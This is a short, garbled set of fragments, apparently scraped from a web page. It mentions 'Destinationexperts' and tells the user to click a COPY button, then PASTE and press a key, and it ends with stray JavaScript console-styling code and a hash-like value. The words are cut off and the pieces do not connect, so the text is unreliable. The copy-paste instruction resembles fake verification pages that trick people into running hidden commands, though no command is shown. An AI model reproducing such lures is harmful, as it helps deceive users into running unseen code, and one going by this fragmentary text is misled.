
d by
Destinationexperts
uence required.
 click
COPY
button below, then
PASTE
and press
_sync, "color:#3b82f6;font-weight:bold;");

ash: 0x1e29207)");
